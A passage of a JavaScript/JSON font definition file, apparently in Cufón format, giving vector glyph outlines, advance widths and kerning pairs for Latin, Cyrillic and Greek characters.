,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-52,-67,-44,-121,-44r0,89","w":236,"k":{"\u2019":28,"\u042f":16,"\u042d":4,"\u0427":28,"\u0425":16,"\u0422":36,"\u0421":8,"\u041e":8,"\u041c":8,"\u041b":12,"\u0417":4,"\u0416":12,"\u0414":8,"\u0410":8}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,437r-25,0r0,-206r-117,0","w":255},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm118,-214r0,-33r29,0r0,33r-29,0xm49,-214r0,-33r29,0r0,33r-29,0"},{"d":"255,-109r-255,0r0,-219r255,0r0,219","w":255},{"d":"95,-82v-10,41,-85,47,-85,-5v0,-62,78,-66,86,-129v9,58,79,74,85,128v2,22,-18,40,-38,40v-18,0,-33,-12,-45,-34v0,49,20,72,66,75r1,7r-139,0r1,-7v47,0,68,-27,68,-75","w":191},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,437r-25,0r0,-174r-117,0","w":255},{"d":"27,0r0,-27r64,0r0,-190r-56,39r0,-29r58,-41r29,0r0,221r61,0r0,27r-156,0","k":{"1":27}},{"d":"126,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r60,65r0,11xm44,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11"},{"d":"99,-251v64,0,84,50,84,122v0,92,-53,162,-136,121v-14,-7,-20,-23,-25,-40r30,-5v6,39,69,39,84,7v9,-19,16,-44,16,-74v-10,22,-31,35,-62,35v-49,0,-73,-33,-73,-83v0,-54,28,-83,82,-83xm98,-110v31,-1,51,-18,51,-49v0,-36,-14,-67,-51,-67v-34,0,-49,23,-49,58v0,34,15,58,49,58"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm71,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"77,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":119},{"d":"193,-316v-4,23,-7,48,-35,47v-28,-1,-65,-44,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"31,-102v2,-46,33,-77,78,-77v44,0,75,31,77,77v1,41,-36,78,-77,78v-41,0,-80,-37,-78,-78","w":217},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"101,-251v82,-7,93,87,43,132r-62,55v-11,11,-23,22,-29,37r129,0r0,27r-164,0v2,-99,128,-94,128,-182v0,-28,-16,-43,-45,-43v-29,0,-46,15,-49,41r-32,-3v6,-41,34,-60,81,-64"},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"109,109r-26,0r0,-437r26,0r0,437xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"18,-100r0,-36r175,-74r0,27r-151,65r151,64r0,27","w":210},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"127,-220r0,79r49,0r0,27r-49,0r0,114r-34,0r0,-114r-49,0r0,-27r49,0r0,-79r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"16,-283v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"58,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119},{"d":"18,-32r0,-101r174,0r0,26r-149,0r0,75r-25,0","w":210},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75"},{"d":"134,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm35,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":217},{"d":"34,15v27,-1,50,3,51,29v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13","w":119},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"129,-163v-75,0,-61,89,-62,163r-18,0v-3,-89,-6,-181,80,-181v86,0,84,91,81,181r-18,0v0,0,12,-163,-63,-163","w":258},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-437","w":255},{"d":"88,-27v34,-42,61,-103,38,-163r31,0v29,72,-24,147,-59,190r-29,0r-69,-190r33,0","w":180},{"d":"129,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"206,-28r31,0r0,100r-32,0r0,-72r-171,0r0,72r-31,0r0,-100r25,0v38,-50,38,-143,51,-220r127,0r0,220xm174,-28r0,-192r-66,0v-13,64,-14,142,-42,192r108,0","w":243,"k":{"\u0443":-8,"\u043e":-4,"\u0437":-12,"\u0427":12,"\u0424":8,"\u0423":-4}},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm55,-99v1,-58,27,-92,51,-129r-81,0r0,-20r104,0r0,18v-24,38,-50,71,-51,131r-23,0xm76,0r-26,0r155,-248r25,0","w":300},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"278,-56v-1,66,-78,56,-145,56r0,-87r-76,0r0,87r-32,0r0,-190r32,0r0,80r76,0r0,-80r32,0r0,80v58,-2,114,-1,113,54xm244,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34","w":292},{"d":"250,-99v4,-61,-81,-42,-123,-34r0,133r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0r0,62v59,-16,163,-24,157,55v20,87,-55,139,-116,85r19,-22v16,22,70,25,63,-21r0,-38","w":311},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-28,57,-25v-8,20,-27,29,-39,46xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228,"k":{"\u2014":4,"\u044f":24,"\u044e":16,"\u0449":16,"\u0448":16,"\u0446":16,"\u0445":16,"\u0441":24,"\u0440":16,"\u043f":16,"\u043e":24,"\u043d":16,"\u043c":16,"\u043b":24,"\u043a":16,"\u0439":12,"\u0438":16,"\u0437":20,"\u0436":12,"\u0435":24,"\u0434":28,"\u0433":16,"\u0432":20,"\u0431":8,"\u042f":8,"\u042d":8,"\u0424":12,"\u041e":12,"\u041b":12,"\u0417":8,"\u0414":16,"\u0410":24,"\u00bb":16,"\u00ab":16,";":8,":":8,".":48,",":48}},{"d":"255,109r-255,0r0,-218r255,0r0,218","w":255},{"d":"255,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"45,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11","w":119},{"d":"-5,72r0,-23r209,0r0,23r-209,0"},{"w":100},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0xm143,-70r-26,0r-4,-178r34,0xm113,0r0,-35r34,0r0,35r-34,0","w":180},{"d":"63,-220r0,83r121,0r0,28r-121,0r0,37r71,0r0,23r-71,0r0,49r-32,0r0,-49r-30,0r0,-23r30,0r0,-176r157,0r0,28r-125,0"},{"d":"101,-251v68,0,85,55,85,127v0,72,-20,128,-86,128v-67,0,-86,-56,-86,-128v0,-73,17,-127,87,-127xm100,-22v47,0,54,-49,54,-102v0,-53,-4,-102,-53,-102v-51,0,-55,48,-55,102v0,53,5,102,54,102"},{"d":"7,0r0,-203r203,0r0,203r-203,0xm109,-37v-39,0,-65,-27,-65,-64v0,-38,27,-65,65,-65v38,0,64,26,64,65v0,38,-25,64,-64,64xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"262,109r-262,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r19,0r0,17r18,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,34r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,17xm19,-197r0,17r18,0r0,-17r-18,0xm56,-197r0,17r19,0r0,-17r-19,0xm94,-197r0,17r18,0r0,-17r-18,0xm131,-197r0,17r19,0r0,-17r-19,0xm169,-163r-19,0r0,17r19,0r0,-17xm131,-163r-19,0r0,17r19,0r0,-17xm94,-163r-19,0r0,17r19,0r0,-17xm56,-163r-19,0r0,17r19,0r0,-17xm19,-129r0,17r18,0r0,-17r-18,0xm56,-129r0,17r19,0r0,-17r-19,0xm94,-129r0,17r18,0r0,-17r-18,0xm131,-129r0,17r19,0r0,-17r-19,0xm56,-95r-19,0r0,17r19,0r0,-17xm75,-95r0,17r19,0r0,-17r-19,0xm112,-95r0,17r19,0r0,-17r-19,0xm150,-95r0,17r19,0r0,-17r-19,0xm19,-61r0,17r18,0r0,-17r-18,0xm94,-61r0,17r18,0r0,-17r-18,0xm75,-44r0,-17r-19,0r0,17r19,0xm131,-61r0,17r19,0r0,-17r-19,0xm169,-10r0,-17r-19,0r0,17r19,0xm131,-10r0,-17r-19,0r0,17r19,0xm94,-10r0,-17r-19,0r0,17r19,0xm56,-10r0,-17r-19,0r0,17r19,0xm19,7r0,17r18,0r0,-17r-18,0xm56,7r0,17r19,0r0,-17r-19,0xm94,7r0,17r18,0r0,-17r-18,0xm131,7r0,17r19,0r0,-17r-19,0xm169,58r0,-17r-19,0r0,17r19,0xm131,58r0,-17r-19,0r0,17r19,0xm94,58r0,-17r-19,0r0,17r19,0xm56,58r0,-17r-19,0r0,17r19,0xm19,75r0,17r18,0r0,-17r-18,0xm56,75r0,17r19,0r0,-17r-19,0xm94,75r0,17r18,0r0,-17r-18,0xm131,75r0,17r19,0r0,-17r-19,0xm169,-231r-19,0r0,17r19,0r0,-17xm131,-231r-19,0r0,17r19,0r0,-17xm94,-231r-19,0r0,17r19,0r0,-17xm56,-231r-19,0r0,17r19,0r0,-17xm150,-265r-19,0r0,17r19,0r0,-17xm112,-265r-18,0r0,17r18,0r0,-17xm75,-265r-19,0r0,17r19,0r0,-17xm37,-265r-18,0r0,17r18,0r0,-17xm169,-197r0,17r19,0r0,-17r-19,0xm206,-197r0,17r19,0r0,-17r-19,0xm244,-163r-19,0r0,17r19,0r0,-17xm206,-163r-18,0r0,17r18,0r0,-17xm169,-129r0,17r19,0r0,-17r-19,0xm206,-129r0,17r19,0r0,-17r-19,0xm206,-95r-18,0r0,17r18,0r0,-17xm225,-95r0,17r19,0r0,-17r-19,0xm169,-61r0,17r19,0r0,-17r-19,0xm225,-44r0,-17r-19,0r0,17r19,0xm244,-10r0,-17r-19,0r0,17r19,0xm206,-10r0,-17r-18,0r0,17r18,0xm169,7r0,17r19,0r0,-17r-19,0xm206,7r0,17r19,0r0,-17r-19,0xm244,58r0,-17r-19,0r0,17r19,0xm206,58r0,-17r-18,0r0,17r18,0xm169,75r0,17r19,0r0,-17r-19,0xm206,75r0,17r19,0r0,-17r-19,0xm244,-231r-19,0r0,17r19,0r0,-17xm206,-231r-18,0r0,17r18,0r0,-17xm225,-265r-19,0r0,17r19,0r0,-17xm188,-265r-19,0r0,17r19,0r0,-17","w":262},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm95,-147v4,-31,-40,-36,-54,-18r-23,0r6,-83r89,0r0,20r-70,0r-3,43v29,-22,84,-6,79,38v6,62,-97,66,-103,11v11,0,27,-8,27,6v9,25,58,17,52,-17xm87,0r-26,0r155,-248r25,0","w":300},{"d":"97,-1v-33,10,-70,5,-70,-39r0,-51r-22,0r0,-23r22,0r0,-53r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,53r35,0r0,23r-35,0v0,34,-8,83,38,66r0,24","w":100},{"d":"18,-150r0,-26r174,0r0,26r-174,0xm18,-60r0,-26r174,0r0,26r-174,0","w":210},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm60,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm188,-276r-96,0r0,-23r96,0r0,23","w":280},{"d":"1,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm184,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":220},{"d":"-2,-128r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":131},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"y":20,"w":20,"u":13,"s":40,"r":13,"o":40,"i":13,"e":40,"c":40,"a":40,"O":7,"A":27,";":40,":":40,".":40,"-":20,",":40," ":7}},{"d":"176,-55v0,66,-83,55,-151,55r0,-190v61,3,142,-15,144,47v1,29,-21,35,-39,44v27,3,46,16,46,44xm142,-55v0,-41,-47,-30,-85,-32r0,64v38,-1,85,8,85,-32xm136,-138v0,-36,-44,-26,-79,-28r0,56v34,-2,79,8,79,-28","w":191,"k":{"\u044f":4,"\u044a":12,"\u0447":16,"\u0444":4,"\u0443":8,"\u0442":8,"\u0441":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0437":4,"\u0436":4,"\u0435":4,"\u0434":4,"\u0431":4,"\u0430":4}},{"d":"126,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0xm98,-276r-96,0r0,-23r96,0r0,23","w":100},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"146,-239v-39,49,-97,93,-97,172v0,67,140,24,93,122v-5,14,-17,-1,-27,-3v15,-17,11,-45,-16,-46v-40,-10,-87,-16,-84,-68v5,-84,62,-125,101,-177r-83,1r0,-23r113,0r0,22","w":158,"k":{"\u03ce":24,"\u03cc":24,"\u03c9":24,"\u03c6":24,"\u03c4":15,"\u03c3":24,"\u03c0":15,"\u03bf":24,"\u03bd":15,"\u03ba":7,"\u03b9":7,"\u03b8":17,"\u03b7":7,"\u03b4":13,"\u03b3":15,"\u03b1":24,"\u03ae":7,"\u03ac":24}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,231r-142,0","w":255},{"d":"49,-67v0,67,144,26,94,122v-4,14,-16,-1,-26,-3v16,-18,9,-46,-18,-46v-40,-10,-86,-16,-84,-68v2,-51,36,-71,81,-81v-32,-3,-57,-16,-57,-47v0,-31,25,-41,48,-49r-57,1r0,-23r111,0r0,22v-38,3,-89,23,-65,64v9,16,33,19,57,21r0,23v-42,7,-84,17,-84,64","w":161,"k":{"\u03cc":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03be":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm84,-231r0,-30r32,0r0,30r-32,0"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm63,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm164,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"87,75v-38,-42,-65,-92,-65,-169v0,-76,28,-126,65,-167r31,0v-38,41,-64,92,-64,168v0,76,26,127,64,168r-31,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"139,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm139,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":278,"k":{"\u03a5":12}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm98,-217r-96,0r0,-23r96,0r0,23","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-259,0","w":255},{"d":"18,-168r0,-26r174,0r0,26r-174,0xm18,-43r0,-26r174,0r0,26r-174,0xm18,-105r0,-26r174,0r0,26r-174,0","w":210},{"d":"25,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"225,-261v1,28,-2,49,-15,63r-21,0v8,-9,17,-19,17,-34r-15,0r0,-29r34,0xm85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73","w":221},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm144,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm109,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm99,-269v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":240},{"d":"240,-194v63,0,86,42,84,106r-136,0v1,39,14,67,53,68v27,1,43,-12,50,-29r28,8v-13,52,-122,61,-147,12v-13,22,-37,33,-71,33v-60,0,-85,-38,-86,-99v-1,-63,28,-98,87,-99v33,0,56,10,70,31v14,-20,38,-31,68,-31xm101,-20v43,1,54,-31,54,-75v0,-44,-9,-75,-52,-75v-43,0,-55,31,-55,75v0,43,12,74,53,75xm291,-113v6,-61,-76,-76,-97,-28v-3,7,-6,17,-6,28r103,0","w":339},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm142,-319v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":240},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"A":27,".":46,",":46," ":7}},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm142,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm168,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"30,0r0,-248r34,0r0,248r-34,0xm238,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":264},{"d":"266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339,"k":{"y":3,"u":7,"r":7,"o":7,"e":7,"a":13,"A":13,";":7,":":7,".":20,"-":7,",":20}},{"d":"57,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm120,-214r0,-33r29,0r0,33r-29,0xm51,-214r0,-33r29,0r0,33r-29,0","w":196},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41"},{"d":"138,-118r-54,-112r-54,112r-28,0r64,-130r36,0r65,130r-29,0","w":168},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm95,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm147,-217r-96,0r0,-23r96,0r0,23"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0","w":196},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm110,-214r0,-33r29,0r0,33r-29,0xm41,-214r0,-33r29,0r0,33r-29,0","w":180},{"d":"32,-124r0,-137r29,0r0,137r-29,0xm32,76r0,-137r29,0r0,137r-29,0","w":93},{"d":"239,0r-36,0r-83,-218v-24,76,-55,145,-83,218r-35,0r101,-248r35,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm99,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm67,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"223,76r0,-295r-148,0r0,295r-34,0r0,-324r214,0r0,324r-32,0","w":296},{"d":"148,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm190,0r-132,-211r